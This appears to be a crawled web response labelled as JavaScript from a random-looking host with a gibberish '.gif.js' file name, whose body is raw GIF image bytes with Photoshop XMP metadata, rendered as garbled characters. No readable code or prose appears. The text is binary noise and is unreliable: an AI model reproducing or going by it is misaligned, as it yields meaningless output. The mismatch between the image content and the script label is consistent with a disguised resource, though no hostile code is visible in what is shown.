content_type: application/javascript; charset=utf-8
request_url: https://ptggtpym.1q65mot8v4.com/sdgsdfgkjgksdfmsakdljfsakldsfnjslaijfksadfnsdnvcskjh26515874413354.gif.js
body_size: 163536
content:
GIF89a�� �� �m��p��K�L��,�KJ�ڐ�r+ӑ,��D��N��#���33ER�llm��-���%i�ֱi�L
�,*ҕMٰM&�L��*N(	�ճ������n-nN*gd��k(pH�Lc��P�������ӐrL�o��O/FH��k����M�+(���p&���Ҵ��k��J*
ND.tiHff �l��q)��U���P&�,H3*����]���t�Бԓlګ/����qGO-_ӊ�3 �Q'�qLK
 ��l��m��MѸ��i��k�ϴ���""�����n
kTJ�
�����"<v��G0�N(�X/"�l�qlth0�\��*)�-�#ٲrq�KI�ul��鈰����Z�,�m/*�-,�,+���QTm�KEՕ���-�vJ���kKz�PJ:�����ת�

��d��Q�mi��TE��⹫PL8Lhn���
+�,�(���Fm4җ��Ls�Ds#����񠀾n�
.�Un���2zT�S[Fw+�y�|�F&_8�"""   ""3333  �����w��������DDD��f  ��e��� ���������x��"33��������UUU�������`DDV �x33!�� 5""��^��~������\WDD������UU@����w�����_�����b�AVW�����~�����������[���� � ������ 6 8��� ��f�� ����� ��  WD^� �3"������ ?���{��}6YA���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.a6bfb8419, 2023/07/17-19:38:33        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:31c96d0e-f2e2-c144-abcb-26c2a18367fd" xmpMM:DocumentID="xmp.did:30302ADE1B6411F0AD9BC1908CAB4E2E" xmpMM:InstanceID="xmp.iid:30302ADD1B6411F0AD9BC1908CAB4E2E" xmp:CreatorTool="Adobe Photoshop 24.7 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:cd4885e6-a1da-fd43-91ad-4b3d7e7e7226" stRef:documentID="adobe:docid:photoshop:cea15722-c098-4d45-8db5-11b2b1bee9d4"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ��  � �`I�T��C0!.V�VaQ�*!B�`VL�KF��^d(����!^d�WÑ*�$���7E���2���ZE�	�+,�&�dx��E��P�b�J#M�-^<)2�Ԕ+f�9�'STcb�I0$O�EyРۃ!�ބ[P�@�inT�.ƨ	�4u&��.���W���%���1iL�X#>�
������zu�Y�U�fe��U�S�b���ݱ]�n��u��ȏ�F�Z8��m�n`l�㷉���X�T�|���M�6���Y�N�:��֬�owM^;t��a�o����ȩ��sƵGy��z�g�*���Z*����x{�RLMUS`n�e�O+��VDA�Sz�uSQ#�t�J��Q^j�T�TڄE`(&��F,��N'��M@���[�TR*��G�X��bm�XF�%ӌ<��VE��ĕ�b��$K�bUS���ht����!�U�*�Ē�.F�Vx�d��I�y(Ѡ��d�hy$�B2�tI�-��@%���Ex���P@��ؐ%�uj�Ati]O���y�i�<e��TiD+�������Z�G��r��C?[��&�v�u��}jS9�ԑ�j�E�iX�T�ɦF�VFWQ�)��A��a~э_j��Zm̱��l� G��������k��k�h<v��f�k��|�9wu̵֛0�	��,�$,!�#ț��f`t'�s{����q2g��
U�j�E�����(g�&����W�DoFO*(�9���Y��m�B�T��D=��I�V'�jY�l	mCy��
.p�y�^	5Е�پ�cC<yjkL�H~��y%4���V�$�dU����K+w��YJ7��#�|C��~ĨY�z�w�?��/G��B��٦���Q�O�\��:SVk�e�KY���㇂U�I�+ix�m�$$�l9�����d��`G?KPY�ҏ6ɛS�u#��j#�E8Eơ*1D�G&�,�L�y���Ԑ��+	�W��7n�IY9F8g���Jr`�
��c
a�6�A�l2v�Gi�����tC����:'��ј������X�xf��f8,��u�����<jYr�#D�tl@b���H:+cM�(��f��~&���86���7m�m�
L�Dg���Hr �[�D�eA�s1��gB�I�,R��SI6'��1�����W���.M���F�ԐY�\����ԗJ��$2�3T�F"��-�p	D�b@���+z��*Z��K���s���&��,�c^�� �_��^�=r5�Z�I N�rȹ�3*�S������DH	ҎDt�]�n��
�\����01�I�ũ��2~��K�$�s�h$�BS��	��dE(	L�a�£d��V�+�:�n��p�k]��J\��}�A�c.WT�b�0"ut(��A�5��V�02��eO#�:F_pǍ}���RƜ�},j�,P!���HfՁ���H�L�+��V��b7lc�p��P�;WTcv�Ca����\&���!�NXyO
�R��uI���d[z��!ā��6U��]�M%�D]�P�k���F�D��"y�}��f�8��r�'���S(�Sqƙ���Bb7~N�(
�!�.&FD����>�H-p�S�<W�(�TS�Anz��a.7%�٤�L����<T%�i�K9	w#�9���+��>w���q���KJ��"�nʼ���<��iKo��/��Z�%\�		Z�i����0�jb���N���]�E4(��4[�(��v��4��ai���^'@���~BG-ҕ����_��Xu7���w|�G�r�:SO��j�qQ9XŢ�F���=��as�&v��I��J�=L:
��kМ�4+V=��ڐ
��)41��
s["�O2,�%L�'z��&g���L����
R� 媅,�D\>A�k��.EO杉�7K�\�&;�e�����.)y�p����ZC�a����F^�B�E
����2m���u#�L���)}��M��s�s�%!׹�q�.F��[��#� Y�%���ƀ�t�$I\�!��|�՗hâ?eK� ���QK��kxs�Iqy�d��vb���S�%h�x!�E��e��TIj�&��m�ύ�{L⬐SKDT��sq{���B�X{�8 IgLe��!Ѽ�W@��7�-ZU!�����T~~�ʜ�4eyN�̟$��i�9�\�c����@�y��E�֏���m<��p3SLԦ�"��s��:U^zצ�eP�:��7��3+G�?+귥w��Ӄ���O��%��Q����a+����˴�!��sD�����7T\��
��pA%�'��X�noFNȳ =���|�b)P������j��(�h�
8�X�x���
��؀���8�X�x�����؁�� �"8�$X�&x�(ȁ�0U��(�h���8�)���E; �
9��@�B8�DX�Fx�H��J��L؄KH-�\�8�8�p7�e0N��("k�QK2)"�Q�.�a%5|�lD�I�e�qj�7�o
�
'bC7�W+��5�#u��V>��^��2L�{%}�+��a�dnߵq(;�tAH�r_T�:4>�"m�n��\�t`D:�w=��Ć|�rRDateu�cDsy�4E:�J#FN%xkwF��Co�3�u�!���1sek�C�2{�fS�ewu0e� �!���20�Ef�QU h��a�z#2&��(RR��_�%.y1R�r(�e�~�B�+����`9��\��L��@G�&NAQ{�'�r"e�US1$��;��L�M�2r5�67�aP��dr��t8���G�8����@PǠ
8�|��r��]vr�9^c����Efz��*�
�}�_$�S�OF-�tA�86�=�D �q'R?��.��qk�:RZ�6�1R��'��P��6��(\�j���^1�1���_�B�4p2q}�t8�Ԓ��GMQ�k5n�A���m9Z������=�	gP�eje�5eF0���TeD��Rd0@y��UBcv{�3r&D3��X�v�A�Z���YE�g��W31�fp�U��aG�q ����r���7@��} )��6B�%HW"�b}���s���#�VI\�*k�z�ac�d&��6��>l�M9�)�'urH�Ûr�:/�Mr2u�>�B$�|�g'Qh~hP�Sxe�
>�
��#��A�p�$�#3���q�u`U���un*���z������%%�)B�z-�/��T\QI�X;��RQ�|4�N�qL��"k9p5�8G�qt|s{F!L�f6��"%��R��BH2��C>v��Yp�RQy@߅`�6M|3M�
�s$:�$��/����I�!a��a�Mu�4�u�1R�u��W���Qv��GfVE��6�#Cw�iN$f~$b��hWM����A�\��x��V��(F�^G�QWz7�	v8�~�#� K)�6�EB�>f�"��{jw	�f�8�`����;����o��5H�#j3-�ږ��������rU�Lfy�,��(U7�/�U��hD����JYAj����0�v��9_�Y|��X���5R�g?o��P�^3Bv���b_KG6J�J�S�J�6����z�㲏�'�u��tΦl+T�B_�S�Ća�O�"N-kY�b�cb!$����i"���$�J!n��ZB�`%u��2u[�B,�!`#)����0¤���ӲEr{�	�0C���S�0������T��C�G}g�ѝBe��4�3�G� 5��r4�H ��DBse��0o�E��x�ګ�q�d�D��� ��0��:k�L�O�(C���*��;Ic Q>{)µk�hi�(�ws{��;�;QBF�>�{N�5j@�Ji���`sr*�>�$��/2�Y��Z�7'Q-�hp�7��� [XԀ
�e`d!P�Y#��1��z
����b�
�a�Rh"�DL@Bc�:�9����2ա��5,a��K�/�ZIn!>a�H��S�e�T7={>�8��
�SD�&1�q�b)6C7g�GB,!QR���|ZO�9l.�Wkt[���>�:��CT��1-,���(FEUw�D��v�J��1�@�V�ڽ #F2v`F��	y�(x#�U�(F��̮��R�˨5	SW~$ �k2��+"G�jC����l���m�u-��;�R(�Z��.i�I�|���g+��^�X��9�J6}�lI/��@{�*&Y�kwil��Lk��7"Ԩ DTq{-���.��g~@p�QHY�p�6,l9{7b��(E�����!|ܹ��[�L,jfJHdh�t��J�&Q���_��`��b�G���^�~�*@��GQ��n�Dp1I*3���j��2���u��Gc1�<� ?#Q��a��
�ψ���Tx{� �#k�:�%TS���\���7:�Ƃ(�B����u�G��XPE��2�AC�񨍪|�e�g0����5!��k�ͩ����xFʡ�g�e֨��6E�)Gy�Xؑ���B�s������#�pJz�b'3i�+r%)
-��d���P7r9|,a�د�+uJ�{���(Ko��j]�`��qS\��֒��8�*���:e�$���~��� ��
ǐ��PK�P<�m�2T�9�i��Y�`��(ex�o<�E�@��]pC���t�B��TI�r�&8�&k�aP�t��p�9	��#�]+w���μilM69����B��N�|�=Ɩib%Zn�N�;q��
�/�a��21]��b����ڕ3yIv�+8��)!�h����WF�CeJ�LG�2�LX-�fѹ�i3͌�L$!�Ff����:��-nu���@T�/cv���{�ܻ�Lps�$a(�PA�3-z9^���s�-�=,��u�\��,�dP,��t�[��'޴i|p� ��lX�<�+c����-s�ȧ�H��3��r��C��rKH�9��W�����$���m��Ԡ:��;�e���%��7#%ZMuJl��� ���cK�䃮 8BkR��A��Ւ��A7"on)�#���$�L�V6�W�k�����Y����]Q�@$�`���~-���#cd�@zN�Mr����Mg:����,Bzh(s�zv�3n�Nwu��a��W�5��T눎��C4�2�K̺��mv�mwFC��'��> ���_�.�����&���D��Uږ�0�p�x�N�<�B-��$�L�b��B�BmW�.��|�a/x}d�ƙgx�0ߓ!A��#v�ŞH�kj�s:l;$՟v|z���i�1q\a<��'PK��� ���԰�ɀ,��-p�P~\�o0r�t��EN�I=/�-l��=C2�I�R�B�
L*��\�:�
ժT�"|��É6,8�!���j�1��V��Z�b�U`b���"+0C
��"OVX.�\�S ȁ#S���J D�HOz�� �TX@:EE��*��$��`QU�:\�J�ٮj�\}��E�1�^�8��E�e���oV��B�%�!A�V�d��r��Y�l(�iɃ��Z�L�mي��<��ℨf9DI���*a��b�{�Y��|�n_�w�Ί��߳�m�����wo�λ��������7����o�z{�퇧�.,9t��w����T�ï���7_zK�9a��-@YY����N<��)�U �	�� �P��&�B�ZJʹ�+�Z��(�
i6��r	��^2����r�#�p�(��"����
ʵ�\��,_TM4�T�Ő�ҥ=j�$��¢1!r�'��2K(���	,��TR�op��>���dU�2�Hf�h�T��.�BH'�b�2��:s�,��*����,�#GC�L�r�2�NTzȤI�j�*�
����*��$��*�Z)]� �8��MQ��� ;��t$�~r*R�f-6S0j"hƎ8�U[���J%_,C(� )Z*/\��ˠW�2��['��.�n������ܚ���4�!�:�+�#��"���q���_r��+ލi�Tg�9
yCo �$l���R���يB/ՕY9�܊�m7En���y���;0��й�Z��a�sh����͘�N%j�s�7c��z=�4�l��[:������x�u�g�h6H��rK�P$���:"
��� ���)�\�K�S󧆎K驾jU�J$-���Z�t���1��]-Ӧf�,�3K��w*�M�<�t���Ej\�$���[����Q�2XI�E�"�B��ไ�(���1!�F�J�UDs+��DҰ���c�ٌ+���.�>�Rҁ	y��f D� ��@�-]�B���Y,�Ҙ�¨f@�� 
U`��>�#��Dv��R�.]J#�R0��t�/�KAVa�),F]�׬��0x��`]�M�Z�1[]�m�Xwd)ZDG;VF*2.�ËdI��2e5�n���R�
�(G �1�ͼ#��<'���5ߐ���ٚ�ff��`=��N˺6��!RjZ[�r�Cgm��p�S �`�h�����4�|�:��x��T:�y�I(�y�'_�II'=	R
֗D���4F'��	�6��T&a�*����|�'SY&HV�mF�Q������i��t�b�Z�N�H/˼��,Ŭ[�S]1�F@Ց��1y�J��ǅ��yϓ^�
��2Pc!��p�\�}�򐒲����� 1�>�� ��s �q�W814,Y�I���dFW����.P�W4���EQ�
��� � Bf��"�%	�`�+\Q�m��p�E0�bЂc�X�т�Bƛ�:��p�.�)3X`	Q�
��U�{�k_��W�V��%la{X�&V��%�lf�3�'���a�Ĵ�)h=P��Ƴ�@H?=��fIV Dn�?m�k�#�1gA;�O�0�GX�Vh����G�(9)	�jҀ�e
&Xh�D�"8ґ�N4��Tַ����ti*�JbҺ.��v�ͩtԒ�1+J-��� X��u�K�r��Y��-�f�19R�l4+�Z�U�E��)q�V�\C����9�S�7P�x����8�dcP6��1L��Z�����G��1�*�b6�*�<�>�6�Y�S���h�j�/�G���<r$�a�Y/�.pb<C�S�2��A��>��E�@Zd�:!�E ��*u�_�P�AZ@�� :���.>:_��DRW�X�0��XD'Zыft������k����"�4��'<��td�����={쏁��Z��l��5���66ʦ����l 3��N��&$��SQ5"���s$H|��кA��JD�ajo	fCf�;d���Dr|aÕ'yH).V��sz������F_�&��Q)ڔ����)T�j&V���{�ݩ�ǘ	��XQ�?Qc�^�Jl�c ���k-j�WA�(xE����l$#g�V��I!��'���3���c/�0��ƨr�Ʀ����d�C�W�+�|t�?c�xE1� �y�À���	XZ� ,���6k��c}3.p��P�a▲���d$����n�]��{�{���w��f��|a����v�+�C�T�g?G�2i��{6�N����Z�,8a+Nt&ٶ�B�!�sf���L�p��%�(�]�<כ�[�x�9cenhr:yf-��]�ђ���=]��0(9F�k�bl=�
�&jw _£^�#���.ƚ0���6	
`R��}�tZ��U����N�;y���`��C1M� Ԅh����'x�1h'�?��6��]⧍`���
Q!�wï���
�Rq�1��3�hٶ�k���"���e��)xm8�g �A��a �(�f .p����f0�ax���	h��{m� 8 /� f�Z� Zx�'c�i(���,���oBMa����<;�C<�C=��h�QR��0��%K���ނ���,Dj��*��%����4����s�����4ɋ��������|��0�9���"&�xj�&&Q�A��h�mB���6i*>�����3�"|�'�)����	��u��_	&q���"?h���@
p$��ō2�*|��0'k9��	���VЄV0@. @U������(���(�oP j�����H��zs�A�g?j�	����n	��`)4��or�'*���ПT��b �	� X�ɜ���j�2�� h`�����g��� �x,k3x��'P #�33L ��3��H�X��(��`x�=lK�|K�d4���I<���5�H�Ƴ�y5����[�L*��K�<�a�-� ����Zk�����aF���4y�d<��p�s
�5��j�e��l�`q6�Kb��͈��#&�`�ˉ�
M��2�a
���
�q����q�I���y0(R��X��zG�����wK�T.��6���|�|p������_�l���O�@z�.u(J�?��B�-����5��#�A�[W(��L;yɗ��I��$W�A	��{0Bb�j@ Q�`�vX:f@��A����*��-�����"�9�`�H�d\��!?�ʈ�`ЅC�K)�R*�Ҵx$����˙��!L.���#�J+<�h4����t<�`�ֺ�XR�JB�9��G�����2�� �O)m;��j�qZ��$	oJ�Oa�����]� ���8��>����Ա�/�[ّ
���N��%�)Z
�qQ�ݳZ�'΀�m������0,��"0<� ;؂-������V�,H�VlH 8�[����5�	�����=�3�(�q�1�a���?W�M`U9�{?�8R�X�l�t�)(� ��W��?�3����p�T�#� ؀� )����la	 �2�*� 
(1�Y�S XR^ ��dьs�[a�R��Y�����8U�Rz�9��B�[�S�-������#=Ot�M;�P:D�L����VY:���a�H�w�s��eE~�$e	T�� ���	�$N�������/i����� �.���AM�)�� ���%C�����]��f\&�T��˜d��L
7�[�R��#��"�?�h�h@�Hi��h��������5x�
A�2N �X)�R���é���9��O,b����yɊ⥈���M��c���,�0؃%�j` �}Z8 ?s.`ء;�
��*h�
x�'PM(�cY�  �m`�f��)��T\t�^������`aŢ7�(%!S�)T�#�3��3����4FZ;�<��,L���¤��:�,@�������N�#�$U`��].�x�ۦ@�'�F,����/z+W�3�Vh6^���`۞�<쌧����6����+74��l�(�f�'��!���j�I�:�(�	�	�̿ L��	�V��dh�]�N���e���  |2'���
�P��S/:��X�CP3Ӡ@��13zq���Ĉ �Ԋ�	�%��]߇31�#���a�){�pj ��%�# ^�X�h7{��IT ��f�� m @�Ѐsq/��z"U�Pa��(a�h��+���*6$�k�	��8�I�ϻ�I����Ӓ�����"~�=2�2���c���5F��q���MU.��\̊�	q��ߔ�=J�
#de����z�T0i B"�H�.�L����&�j	H��5#�2y��9�߸�`eG��+o�E|���ꃰ����O@M�Vt  �&�j��1x�-8�'�����e،�c��8��,�y����ÂyŖ:��h�9�T!z	�����&4�N~�cF�W`��-�v~l�	� � '0��(�2�X8�e�T0J�%* `@�eX_�Yv~�h��BX��嶸����샋��`��o��Y�$��-��K�حP�K�Z��-�6��a�8�N��96�Y�D$���a�jZ[�X��h��{��C׹=��K���Wd�Ϝ[��	e9��;a�.�c 	M����s�ێD�A����fq���ډ�k�#��?�s��Y�A9�(
�����M�|�y^)�}�+�1���p`���|@��p���ǫ$l�>0�3@ (܈��G�
��^���%;F���*z�8�&���q��X+2v��N��^f���Z� �fW� 
0eG��DY�s��"�ʁ��&� R.M1[�Z�?pg �#��ܹ�=v�:��	T�;](odO�)�	H��D����K��>ԎaK���R�܏�NS@t��£��4n����t-���x#s�?�L�`��oȀ#��@�#����m6CK���fZ�?�\�x�pu�z���4��������)�.^�	�l04ry��k�8y�O�� �2]�b;+A��I������}��x����F x�x40x��7��C_����6t��+\�g�.0�?��`֬� �>�57ORfV
8�|�&؃(�o��3iܢ�ney����:�
��Va��O�؊��"q|�?+���XfF&��)`:X �WY�L��ڞ�@�U�uX@�eH�d8�v�Xfxr5�  ,�Z��{P����9�{�>���"2�e~��Cx2���YI��޸:<��p�-w����K�@�R%6���C��.� 4 򧆿���D̂�g�T+��YPy�?����U�P�*��`*0�X�� +V�V����b�T��%ʂ�"G�D���S�ʈ��UXf�R�����QaI�k`B���5"i4C�*{fL��ӦQ���ʁ+�4:�%P0.x-�%��Z9mT`F�	���ĄXT�̻��ƽ�p1�-��?~b�0�a˖#�Pv1bD�1;3v����(Q���f�0
 �Fmʺ�ˬ�W�łp����t�)A�;��}U/P�{"����T=s*�JpJ�WĈ����"��/�`��3`��i���N�h�=#�V�e�k�@��x�4a�1��R�*�0��KH��p9�p�Ut�D�$\n�R�*%�x"�%�"��<Т�0���,�8͍/ �c
)����4�2d&�x�Gvp�4-�$�QJ9%�UZy%�Y��Q*�4��B�(%��,��f��y�-,HBo�9'
(�9'�x�I�0d���`��f���yf��+hd��=e�t�
�h��<�蟬��+lr��Dp��AٵJW���HC���N:���/�zD8M��s�M�1���*���@`��T���V*#��T���\�,�j�$+J�mAS�:��s��緒��n�F*)��/�A�F+D���\j%$P^-I�\N(�DP2U�r�72���k�1i��1b�Xc
M9������lrIq��[
�TS�1EPZ�����aX�:%0N��m͆�vl�QG�+����P�
'�2_}����th�]M5�\��"���p�hC
x@4�RgkrA��l]x[(Uu˕+�(#�;.�-N�#�Z�($�F����L:i9衋>:�T��i����c�"&C��9����uO(�音��:�����/�����1���p5�� ���do���'o{��so=��g���p(�\-\��	Â�!��SZ�����k�M��-�A?����B J4R�����NV����99����%�r� ;�`*p�^�L��F6��2�C#�ЈL�P����?q_sB�Vd�:�o2b3�؆W�r�o&��DK7�Q����2�a
���`��1������jq�-,@5��(�8�+Ц6y 0�T��n����X��5�Wz�Bؒ4�X+q���%c��ȱhr;@�B��]�HI�ܒ6�$=�t�|%,c	��$*�v���B�K\F�l:�%u)pAQ^
���$��bwo�@0Ir����n4f�"��t�"��
]�����>��t���9���z���I�:op�w���q_0t�ot��*f���2T$5�!�Vb���J&Cũt���dt Ԙ /H��0�[]��_��1�`�k��Ð"3M2����*��Ԃ��}�Z�o��@���"HuE��L'^��Z����PU�0��f 1���c���Q�@t�C�,n�)Har[� P�x���^��1h�D6��p��Z��� �A��\ef���X٨P���|�&1	��蓡�(K��S���l�*e�JY�Vt�nEP�ڊ.&I��-���M��eC�2Md���X�,a�ȳ���T^'Vq��Jr��r��M�7�����D�EX1"�7�a��̨STmΆ 
S��0
D_��$��5B��$`���~�1��*m�K#Ԡ�!M�a N�B�1��VR�H��*i���̊�
i1�hiNR��7�B29=Il�����.�����40y�� �0�a`��A ��
��" �~. �W��Z5�1��q���h,�s^,�� ���hA3��Ԡ� �-�Z��V���~@*� �=:ҕ����G��a<�Œ�B��E�Z�xt��Uk��	�*B�
X��
��5�s��)պ�F r`�B�DS�mn���e�:t!ԙ�d�&
Q��B|y��W$!�n���q�\��M��ƽ�{��� \
Ո��p6�*�w�"�� ��<hSJ_�ڬ�l�
3 r	(��
\�#(ؔ65 -|��p�_��5�җn�æ�7F�	P'8>�K ���L��D�j���2�.�
�s5�_VC9*Kb�Ӽ��[G�0֜l��A@���g�K��,�AebT��OS�`ьf0��h�E#<P<��A6x��
;ӂ������M%��0�a� �
�hq�Sv]tJ;ԑ����󤕜.$��[�h
�g�	4�Zֺ�s��-��J(�T ��};*��DXv�GB���D�o`!D�	��IL�\]-��&6U��h�C��K�j��Nn���P���t��&��$���ٯ<��bҸ����*��J��n��JJ���Es,Ű����ŉX�A��m\�E`�A`JgDƀL)F��5<���T�����em�A<tT�S��h�@���� GTD�<l<KA��+�� �.� ���@5L3�C5�����ى��]�<�G�X@�\Ɖ�1�4���1�ڕ�O�B� TAd��O���Q�ġY�i�hm�%q�^'�^非,��)u�*9	����P!��@��§������P�N^�	q)���	���.-�0����-�".�.�"/��aۙ����-BA/#2����v��-�C2F�4J�xq{M#6fc.� ��5j#8N#�%�\@8�c4F\���uP|`��;&�ڂ\�\�5���PP`���Ƒg$cxX��<�i� n�����s��R�JpT�R1GR��@`P�p�%y��mP�ܗ�+P���K��Kj ����}"�B�|!,d�+l��]�q]�\���x��Q �݈�����B3�K܀d�42��� ̃PEĖG%I	�e�!�&݈"B#���$��$�%��%P�'�D!��Hd�������=�)��F��-�I,�"�ϙ�-4d�fn&gv�gf&���L����gz&:d@� ���f�8�]��-��m�&nf&�A�AAn�&pn�����q�&�Z������s�(�k扽��j�Kt�� ��S�EDa�<K�@ 6ܣ���B$ �B��}�d�'zJE�<C�����O�-�mdE�Y]��G�Fr�B�F�d�$AAt�nlEF��k M6��^�@7�d[�dQ�Kj 4�0��+h�3��B7�MO^ ��] ��0hC�@�L����H-d�͂,�+�]�M儲�+T�@T��+T�7TA���G�B@!��%!��z�!���a�#�%�砒��V%��^�b��Q�a�������A�(��n!jH�^����A�B`����X�o�f��B�| ���2ND�4���B n@��0Hn��j���k����ꯒ��\������i�k��q6�m�A9��� ���:�S?��:]�k" �����������Sr�ȆJ�t@�f�5��~�f�K��L�(U|0�m�J4�J����s��,`�zb�=> ��A�/�'~�:@ž��~�rF��7<�x5D+0�\P�E�T(s@���nD�AEO������F���&g�5���T���%*� ��x�$�,a!����}���Ȗ�B�>�X@T�B!\ 3�����ō�Y,�x���5,t�Ό�@p�@�<��>@%MҐS0L�<��E��I���Zn�RnCh�	C���[* I-��é9Z����\��.�6D�M���B��b�"I�*��`�C��H ���"[���Vɡ�=ܮ刟�[�$��0D��*h��&���$���m��F��1�[ܪ�(
�
�,��m����ۈ��,�h~h��D�DLTD�LD�&+l�o;�s��EUP�p �H�/Dv�fbgvmWB�E�RD�LxЈ@ZW�V���F*ԫg�  �X�/�nM��t��U�l�I(t�DT�=2����=,�>�,l�{�g�z�
���|�� ��k�DV�`N�s@��<�Ң�o8�p�O�=w-�� ����"HG�Tp�<��
F����-`�����H��*�z�ي����0�e!~A @�Q��(-T-(�c$��-�,�1��0 �����^�D��,G���Y6Ȍ���d�,��v�#v �X�,3̩#���쩍�n�����H*�� 6�����n�"�P�`��h"c�o�Xn�������	�%c�]�<��#��4j�L�	-�b4�@�4�ZC9E#:$`x�- ��h/�m��4�/���$�F(��42��^P�.l�"�*2"���+;q�>q빦;���&����CC�<�O+Pg��cj�P5R A�bFTw�K�L�T��vRu�D�sBg��U���P��HKR�H����=����'��\���u���� i8�������կ�Iy���g�cF*-�������$.�� !S�LhbK��S0��5E ��؄@!��!Sm{h�}"�+ 3L "�, 4�l{��0��+ ��ق�.R6��C!A���+s1��,� u�@4����}CN�E���HÈ3hs�3�s2/�4s#�e4�+��fB�*l���f�ÕP�f_����j�}��p&:�.锊2J�YoF_n�X�$�vW�ܒ�c2~��1���4� C<��E<�7"�"M�GE/��tP�f;B����1V�@TW� c�l0�m��K�B���#���(D�XC߂���g�pd\�.X���"�iH�l�$Gd����`��-�'1�#�����͹]�9id���_G�_�@�@;���ǻ�[q�V����q(M�L���l�,�h����P@2D�Nql1BD�Ӓ6,�h j��1��^@M��P��H0 ��Kz�\�+�-x���x�>A���5+��(@P7-W�u <Y��`8�F��31�����(33;3|g��4����w��w�lf_Z�g���~g����F�"��I-U��4�&cFW��B��IQ�J�,�*����VSS�D���-92�ð(�w��"�c.nCR+5��<�W�-��>���g_��T��yM���� LE 'ʇ�
P(T�|y8f U�EM�_=��%ѳ����T������=:��C �G؅����A@.�}�ki��g�@���ԀdF��P�ɐ�n��aGļ:������F�t�����o@����t��xx �Ƃ��� K˵ ���`-���[w�x@�C��l���w ��?�@*�*��HF1�Q�1�� ܸ� !�4±�-,� E,kZ l{us��2,<ޅ�e������s� s���{��3�w���|���� ���&����REeWB�2aP�)Rܶp[Ŋe v����T�f�jP��I�$���ՠ�1_(g	�ukB.�;y�d�*Uʗ�P꺙�g�"��y]Ҥf�\�
Uӟ�~�zp���T�����%�'�
Ķu��g�]���j�`�����葷P�2��/Э���2��_��#C�uKW#��9'͠
�T�q��uꞋ��z7��׈Q�����k0�]�r,;��T8h F+Ar�	@ ��ׯ�j���-���!D�9}yt������d�����`�I?֞mx�X�̦�V��u����˶�|����\q�/��A0$�6x�|Ȁ
<�� |�*�P�e��r+���D2�X���<,�=��X�1�b.xa�2&�� ���4A�#�؂��y�,/���2����2���X�a��4]Aa�@ .p���:�@A ހb����ق1
��8��M��FA
�(�}`D�it%4U��Cъ�G�tH�bT�T=�V�H�mZ}�!Vg}U�%fݕ�%���`��Xa��WU?𥕌�&�|9ɥ�J�
'��b���z	[(�Z"6�n�J�뮫�2��n1M���1]��@�~{r�����6�b���`�m+��F㪰т���Z��0s���ڌ1�_E�)?�W��Uk�\CP��&���|�������7�����K���Zo���K�:?�莀�Ƌ��討�vH���ۡ#�s� ����J-�a�Fz{g� ��f
�\з�\�+��k$Z`y%|�p�� ���-���7�P�"��q�L"����2�y��g�������$��W��9�Fx��P myE��� �����W����2�Y�78 �а�a �bg�D{P�tQU��ey@}YfQ~]ԟ��;hT��;�?�)�����U����jW�0� i
�W��AH�WU�X��`���[&�MF-c�Z6�E��1���*D�	�%n���"؉�r3�0/�0�.b���&6�zW�.��f7A)�/���0�X�X�d<��`�b��0��xa���0נ(@r����%`eo�W��XǖaR�iJ_J�"7�`�0/�5Ch��2�� �_l�:��N���M�W%� �� 	X�F�'DAl�Ć�Xĺ�$R��an&���R.o+�0����Lb�Pd*ԚTL  �x� ���E$�CX��P3���`>��cX��0@2Ҝ週 ͽ�>3B��$�*�@���Q� d �I� ^�x�	����Х	MU�.`��� >@
���:����Af����5�1�.����O}�� ���?YܯP���M�7S��T�yUPy��%�%�T(*�����De�
�O�k��Y $�QB��E[�KK�s��]nA@l�a���E�OY��6��b.e��\�B��d �cgBC�An�bv)�Wt������2e��}=5����`�``VeL�.�`���,�Y��bs��ՌB#�Ɯ�2��v@�9�����1��/H���ҕQ�B|v0�|�+#D�I�Qܡ+IW�bVL�'�"U}�̼�(�c�+|���H DpM�i�� o
��Zp&�7�@D,�)� i�Ƅ)<�aT�/��<��h�11b��Ս���A4�!��s���25cK0�<��ePt	�h�����@OP8W�
=h��SL�'ӟzD���M���+�D�:
b�E��� Q�N��ԣ��!��N�Z�7�$�`�!��
�z��.ɳ�ַ �+Y��KNr$���M|4\$��n%?|i
pFr�v	�$���q:�V*~:Q^V���L$0ͩQ�����.+f��|`@�1��`�>v����$�� ��+0s�� �@]�
]�C�K/�� �5O"�) ��c5�d���촎�����[`�:�Oo{K�|g�����(c�5����{�D��-���}�tG��( ��E�0j�O�An�_si��r�ÔM3-v̚�e�w�E,Z��7qe�A2r��cxH@���򶛼�$ްp�3@�g��ԩ�"L ���a���57�E5p����i���u��	� �;m(��̨�hPW�b�JF���4�0G��l���U�i>)�����3D�lS��D��S_O7_z��Y,��<�4j�x���4��;�"ϥ��K�%h�D�Y�R�{BE0��&�r4\v�l�'���,
c��ƅ{�Wd�1�Ս�.1u��H�T�m�L*d}�_*�fp�����J���_�w~�
�+Z$b��-B@��̈p��p�(���-a7Z Z@"�Z�@�ah�b8�����!	��k�t�:�F���. ]��jA�z�x����Z�	���,�HE8N�@��� ���$TR"c�E�@B$o�vcA� �� �뚸�v�	��4A�N�
�ɾiE# ��T�2 �>�"<���<�CqÞ G6�^�|���F =$�vc�~��܎m��0�  � ��� `��}t
�'\�	�g �a1 PD���H_TeR�oQLOQ -��>���P�QT�K۰Ow��LM��r���'���Ԍ'�L5r�Qn�gX�Z�jm��H-T�z�Q�ц|O�n��Q {aF��,` �����"�bz)�F����.Tb/��2t!i ���P$}�#=r7��.T�*�E���<R&gr&5@b�+cfm&�av� ~r	��'��'�)`&i`4�50#hR*�r*[F��na��I6ZƛFDbJD4��, ���<`b ��iD�:�C߄��l`J!�&�
q��@�D%������e	��	���
��T$�(\b�|qA�(-
